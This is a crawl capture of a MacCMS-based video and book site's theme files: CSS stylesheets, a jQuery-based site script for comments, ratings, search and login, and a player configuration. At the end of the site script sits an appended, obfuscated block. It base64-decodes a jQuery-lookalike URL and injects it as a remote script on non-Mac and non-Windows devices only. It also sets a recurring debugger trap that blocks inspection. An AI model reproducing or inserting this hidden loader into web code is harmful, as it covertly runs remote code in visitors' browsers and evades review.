.bookdetail-box .bookdetail-box-content{padding-top:0}
.bookdetail-box .bookdetail-box-side{top:auto;bottom:90px;right:10px;z-index:999}
.detail-box .play-left{background-color:#f7f9fa}
#content{padding:15px}
.detail-foot{padding-bottom:90px;background:0 0}
.upgrade-box-body,.upgrade-box-foot{padding:20px!important}
.type_extend_box ul li a.btn{font-size:15px;padding-right:15px}
.type_extend_box .myui-screen__list{padding:20px 15px 0}
.myui-panel__head .more{line-height:25px}
.ibanner .swiper-container{width:100%;height:500px}
.nav-tabs>li .dropdown-box{margin-left:-80px}
.myui-screen__list{white-space:nowrap;overflow-y:hidden}
.myui-screen__list li{float:none;display:inline-block;margin-bottom:0}
.myui-screen__list li a.btn{font-size:12px;white-space:nowrap}
.myui-vodlist__detail .title.active{font-size:14px;margin-bottom:0}
.myui-content__playlist{-webkit-overflow-scrolling:touch}
.myui-modal__dialog{width:320px;margin:50px auto}
.slid-e-bottom{bottom:120px}
.box-width{width:100%}
.slide-info-title{text-align:center;font-size:30px;line-height:35px}
.slide-info{text-align:center}
.myui-panel__head .more{font-size:13px}
.myui-panel_hd{padding:10px!important}
.more-btn{font-size:12px;padding:5px 10px}
.week{padding:30px;margin-top:0;max-height:330px}
.week .myui-panel_hd{margin-bottom:20px}
.myui-panel__head .title,.myui-panel__head .title a{font-size:18px}
.week h3.title{padding-left:0;margin-bottom:1px}
}
@media (max-width:767px){/*! page */.myui-page li.page_total{display:inline-block}
.book-directory{padding: 25px;width: 100%;min-width: 0;}
.book-directory .myui-content__list li a {padding: 6px;}
}


--- FILE ---
content_type: text/css
request_url: http://www.skccn.com/template/shoutu33/statics/css/shoutu-color1.css?v=1.0
body_size: 1961
content:
@charset "utf-8";/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */body{background:#ebeced;color:#333}
a,h1,h1 a,h2,h2 a,h3,h3 a,h4,h4 a,h5,h5 a,h6,h6 a{color:#333}
a.disabled{opacity:.6;cursor:not-allowed}
.text-000{color:#000}
.text-333{color:#333}
.text-666{color:#666}
.text-muted{color:#999}
.text-red{color:red}
.text-link{color:#00f}
.text-eee{color:#eee!important}
.text-fff{color:#fff!important}
.text-fff-5{color:rgba(255,255,255,.5)!important}
.text-fff-8{color:rgba(255,255,255,.8)!important}
.text-grey{color:#0c0d0f!important}
.text-grey-5{color:rgba(12,13,15,.5)!important}
.text-grey-7{color:rgba(12,13,15,.7)!important}
.text-warm{color:#f90}
.text-purple{color:#7d12ff}
.text-theme{color:#603af5}
.btn-theme{background:var(--btn-bg);color:#fff}
.btn-default{background:linear-gradient(to right,#eee 0,#f6f6f6 100%);box-shadow:0 5px 10px rgba(246,246,246,.25);color:#000}
.btn-warm{background:linear-gradient(to right,#f90 0,#ff9f16 100%);background-color:#f90;box-shadow:0 5px 10px rgba(255,111,0,.25)}
.btn-primary{background:linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%);background-color:#4fb1f7;box-shadow:0 5px 10px rgba(107,184,238,.25)}
.btn-purple{border:1px solid #7d12ff;background:#7d12ff;color:#fff}
.btn-none{border:1px solid #fff;background:0 0;color:#fff}
.btn-none:hover{border:1px solid #7d12ff;background:#7d12ff;color:#fff;opacity:.9}
.btn-purple:hover{color:#fff;opacity:.9}
.btn-danger{background:linear-gradient(to right,#fc000c 0,#f9444d 100%);background-color:#fc000c;box-shadow:0 5px 10px rgba(249,68,77,.25)}
.btn-info{background:linear-gradient(to right,#5bc0de 0,#7cc1d6 100%);background-color:#5bc0de;box-shadow:0 5px 10px rgba(124,193,214,.25)}
.btn-gray{background:linear-gradient(to right,#282828 0,#3b3b3b 100%);background-color:#282828;box-shadow:0 5px 10px rgba(59,59,59,.25);color:#ddd}
.btn-danger,.btn-info,.btn-primary,.btn-warm{color:#fff}
.btn-danger:hover,.btn-gray:hover,.btn-info:hover,.btn-primary:hover,.btn-warm:hover{color:#fff}
.btn.disabled{opacity:.6;cursor:not-allowed}
.border{border-color:#eee}
.border-primary{border-color:#4fb1f7}
.border-danger{border-color:red}
.border-info{border-color:#5bc0de}
.spot{border-color:#f90}
.split-line{background-color:#eee}
.bottom-line-dot:before,.bottom-line:after,.top-line-dot:before,.top-line:before{border-color:rgba(0,0,0,.2)}
.badge{background-color:#eee;color:#333}
.badge-first{background-color:#ff4a4a;color:#fff}
.badge-second{background-color:#ff7701;color:#fff}
.badge-third{background-color:#ffb400;color:#fff}
.pic-tag{background-color:rgba(0,0,0,.6);color:#fff}
.pic-tag-h,.pic-tag.active{background-color:#f90;color:#fff}
.pic-text,.pic-title-bottom{background-image:linear-gradient(transparent,rgba(0,0,0,.5));background-repeat:no-repeat;color:#fff}
.pic-text.active{background:rgba(0,0,0,.6);color:#fff}
.pic-title-top{background:linear-gradient(to bottom,rgba(0,0,0,.7) 0,rgba(0,0,0,0) 100%);color:#fff}
.myui-link__pic li img{display:block;padding:2px 6px;border-radius:4px;background-color:#fff}
.nav li.active a{color:#fff}
.nav-tabs>li>a{color:#0c0d0f}
.myui-content__list li a{color:rgba(12,13,15,.25)}
.nav-tabs li .dropdown-box .item li a{color:#333}
.nav-tabs li .dropdown-box .item li.active a{color:#f90}
.myui-panel-bg2{background-color:#fff}
.myui-panel-bg{background-color:#f5f5f5}
.myui-vodlist__bg{background-color:#f5f5f5}
.myui-vodlist__bg:hover{box-shadow:0 3px 5px rgba(0,0,0,.08)}
.myui-vodlist__text.striped .striped-head,.myui-vodlist__text.to-color li:nth-of-type(odd){background-color:#f5f5f5}
.myui-table>tbody>tr>td,.myui-table>tbody>tr>th,.myui-table>tfoot>tr>td,.myui-table>tfoot>tr>th,.myui-table>thead>tr>td,.myui-table>thead>tr>th{border-color:#ddd}
.myui-content__list::-webkit-scrollbar,.myui-playdown__list::-webkit-scrollbar{width:4px;background-color:#f5f5f5}
.myui-content__list::-webkit-scrollbar-thumb,.myui-playdown__list::-webkit-scrollbar-thumb{background-color:#ccc}
.nav-tabs::-webkit-scrollbar{height:4px;background-color:#f5f5f5}
.nav-tabs::-webkit-scrollbar-thumb{background-color:#ccc}
.myui-player__video{background-color:#000}
.myui-player__operate>li>a{color:#999}
.popup{background-color:#f8f8f8}
.popup-head{background-color:#fff}
.myui-content__detail .score .branch,.myui-content__detail .score .rating li .fa{color:#f90}
.flickity-page-dots .dot{background-color:#f90}
.carousel-indicators-dots li{background-color:#f90}
.carousel-indicators-text li.active .title{color:#f90}
.carousel-indicators-thumb li.active{border:3px solid #f90}
.myui-extra li a{background-color:rgba(0,0,0,.6);box-shadow:0 1px 4px rgba(0,0,0,.1);color:#fff}
.myui-extra li a.backtop{background-color:rgba(0,0,0,.6);color:#fff}
.autocomplete-suggestions{background-color:#fff;box-shadow:0 2px 10px rgba(0,0,0,.05)}
.autocomplete-suggestion,.autocomplete-suggestions li,.autocomplete-suggestions li a{color:#333}
.autocomplete-suggestions li strong{color:red}
.myui-nav__tabbar{border-color:#eee;background-color:#f8f8f8}
.myui-nav__tabbar .item .title{color:#999}
.shoutu-leftbar{background-color:#fff}
logo.white{display:block}
.logo.dark{display:none}
.shoutu-leftbar .item .menu li a{color:#333}
.myui-foot .ulink .myui-link__text li a{color:rgba(12,13,15,.7)}
.myui-header__search li.search-item .submit{color:#000}
.myui-header__list li a,.myui-header__user li a{color:#000}
.detail-box .play-left{background-color:#fff}
.myui-player__item .player-title h5{color:#0c0d0f}
.nav-tabs li{border:1px solid #0c0d0f}
.detail-box .play-right{background-color:#f7f9fa}
.like-box .item-link{background-color:#fff}
.form-control{background-color:#f5f5f5}
.comment_data_foot{background:#f5f5f5}
.myui-content__list li.active a{color:#0c0d0f}
@media (max-width: 1023px){.detail-box .play-left {background-color: #f7f9fa;}}


--- FILE ---
content_type: application/javascript
request_url: http://www.skccn.com/template/shoutu33/statics/js/shoutu-cms.js?v=1.0
body_size: 3815
content:
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

var Myui = {
	'Comment': {
		'Init':function(){
			$('body').on('click', '.my_comment_submit', function(e){			        
		        if($(this).parent().parent().parent().find(".comment_data").val() == ''){
	                layer.msg("请输入评论内容");
	                return false;
	           }
		        Myui.Comment.Submit();
			});
			$('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');                       
                        layer.msg(r.msg);
                    });
                }
            });
			$('body').on('click', '.my_comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.my_comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });
            $('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg(r.msg);
                    });
                }
            });
		},
		'Show':function($page){
			MyTheme.Ajax(maccms.path + '/index.php/comment/ajax.html?rid='+$('.myui_comment').attr('data-id')+'&mid='+ $('.myui_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
			    $(".myui_comment").html(r);
			},function(){
			    $(".myui_comment").html('<p class="text-center"><a href="javascript:void(0)" onclick="Myui.Comment.Show('+$page+');">评论加载失败，点击我刷新...</a></p>');
			});
        },
		'Submit':function(){		        
			MyTheme.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(".comment_form").serialize() + '&comment_mid='+ $('.myui_comment').attr('data-mid') + '&comment_rid=' + $('.myui_comment').attr('data-id'),function(r){
	            if(r.code==1){ 
	            	layer.msg(r.msg,{anim:5},function(){
					    Myui.Comment.Show(1);
					});
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
    'Book':{
        'Directory':function(){
            MyTheme.Layer.Div('.book-directory');
        }
        
    },
	'Gbook': {
		'Init':function(){
			$('body').on('click', '.gbook_submit', function(e){
				if($(".gbook_data").val() == ''){
		            layer.msg("请输入留言内容");
		            return false;
		        }
				Myui.Gbook.Submit();
			});
		},
		'Submit':function(){
			MyTheme.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$("#myform").serialize(),function(r){
	            if(r.code==1){ 
	            	layer.msg(r.msg,{anim:5},function(){
					    location.reload();
					});	            
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
	'Score':function(){
		var hadpingfen = 0;
		$("ul.rating li").each(function(i) {
			var $title = $(this).attr("title");
			var $lis = $("ul.rating li");
			var num = $(this).index();
			var n = num + 1;
			$(this).click(function () {
					if (hadpingfen > 0) {
						layer.msg('已经评分,请务重复评分');
					}
					else {
						$lis.removeClass("active");
						$("ul.rating li:lt(" + n + ")").find(".fa").addClass("fa-star").removeClass("fa-star-o");
						$("#ratewords").html($title);
						$.getJSON(maccms.path+'/index.php/ajax/score?mid='+$('#rating').attr('data-mid')+'&id='+$('#rating').attr('data-id')+'&score='+($(this).attr('val')*2), function (r) {
							if (parseInt(r.code) == 1) {
								layer.msg(r.msg);
								hadpingfen = 1;
							}
							else {
								hadpingfen = 1;
								layer.msg(r.msg);
							}
						});
					}
				}
			).hover(function () {
				this.myTitle = this.title;
				this.title = "";
				$(this).nextAll().find(".fa").addClass("fa-star-o").removeClass("fa-star");
				$(this).prevAll().find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$(this).find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$("#ratewords").html($title);
			}, function () {
				this.title = this.myTitle;
				$("ul.rating li:lt(" + n + ")").removeClass("hover");
			});
		});
	},
	'Autocomplete': function() {
		var searchWidth= $('#search').width();
		try {
			$('.search_wd').autocomplete(maccms.path + '/index.php/ajax/suggest?mid=1', {		
			    resultsClass: "autocomplete-suggestions",
			    width: searchWidth, scrollHeight: 410, minChars: 1, matchSubset: 0, cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
			    dataType: "json",
			    parse: function (r) {
			        if (r.code == 1) {
			        	$(".head-dropdown").hide();
			            var parsed = [];
			            $.each(r['list'], function (index, row) {
			                row.url = r.url;
			                parsed[index] = {
			                    data: row
			                };
			            });
			            return parsed;
			        } else {
			            return {data: ''};
			        }
			    },
			    formatItem: function (row, i, max) {
			        return row.name;
			    },
			    formatResult: function (row, i, max) {
			        return row.text;
			    }
			}).result(function (event, data, formatted) {
			    $(this).val(data.name);
			    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
			});
		}
		catch(e){}
	},
	'Favorite': function() {
		if($('.favorite').length>0){
			$('body').on('click', 'a.favorite', function(e){
				
		        var $that = $(this);
		        if($that.attr("data-id")){
		            $.ajax({
		                url: maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
		                cache: false,
		                dataType: 'json',
		                success: function($r){
		                	layer.msg($r.msg);
		                }
		            });
		        }
		    });
		}
	},
	'User': {
		'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MyTheme.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg($r.msg);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        },
		'Login':function(){
			MyTheme.Layer.Div('.ajax_login');
			$('body').on('click', '.login_form_submit', function(e){
				$(this).unbind('click');
				MyTheme.Ajax(maccms.path + '/index.php/user/login','post','json',$('.mac_login_form').serialize(),function(r){
					layer.msg(r.msg);
					if(r.code == 1){
						layer.msg(r.msg,{anim:5},function(){
							location.reload();
						});
					}
				});
			});
		}
	},	
	'Share':function(id){
        MyTheme.Layer.Div('.share_html_'+id);
	},
	'Other': {
		'Top': function(){
			$("#header-top").addClass("top");
			$(window).scroll(function(){
				if($(window).scrollTop()>10){
					$("#header-top").removeClass("top");
				}else if($(window).scrollTop()<110){
					$("#header-top").addClass("top");
				}
			});
		},
		'Topbg': function(high){				
			$(".myui-topbg").css({"height":200+high});
			$(".myui-topbg .mask").css({"height":200+high});
			$(".blurimg-normal").css({"height":high});
			$("#header-top").addClass("top");
			if(myui.topfixed==1){
				Myui.Other.Top();
			}
		},
        'Upgrade':function(){
			MyTheme.Layer.Div('.upgrade-box');
		}
	},	
};

$(function(){	
	Myui.Comment.Init();
	Myui.Gbook.Init();
	Myui.Autocomplete();
	Myui.Favorite();	
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://www.skccn.com/static/js/playerconfig.js?t=20260119
body_size: 771
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"5","prestrain":"\/\/union.maccms.la\/html\/prestrain.html","buffer":"\/\/union.maccms.la\/html\/loading.html","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"dplayer":{"show":"DPlayer-H5\u64ad\u653e\u5668","des":"dplayer.js.org","ps":"1","parse":""},"videojs":{"show":"videojs-H5\u64ad\u653e\u5668","des":"videojs.com","ps":"1","parse":""},"iva":{"show":"iva-H5\u64ad\u653e\u5668","des":"videojj.com","ps":"1","parse":""},"iframe":{"show":"iframe\u5916\u94fe\u6570\u636e","des":"iframe\u5916\u94fe\u6570\u636e","ps":"1","parse":""},"link":{"show":"\u5916\u94fe\u6570\u636e","des":"\u5916\u90e8\u7f51\u7ad9\u64ad\u653e\u94fe\u63a5","ps":"1","parse":""},"swf":{"show":"Flash\u6587\u4ef6","des":"swf","ps":"1","parse":""},"flv":{"show":"Flv\u6587\u4ef6","des":"flv","ps":"1","parse":""},"":{"show":"snm3u8","des":"snm3u8","ps":"1","parse":"https:\/\/www.snplayer.com\/?url="},"snm3u8":{"show":"snm3u8","des":"snm3u8","ps":"1","parse":"https:\/\/www.snplayer.com\/?url="},"wjm3u8":{"show":"wjm3u8","des":"wjm3u8","ps":"1","parse":"\/addons\/dplayer\/?url="},"gsm3u8":{"show":"\u5149\u901fm3u8","des":"\u6709\u95ee\u9898\u8bf7\u8054\u7cfb http:\/\/guangsuzy.com","ps":"1","parse":"https:\/\/www.guangsujx.com\/m3u8\/?url="},"gsyun":{"show":"gsyun","des":"","ps":"0","parse":""}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束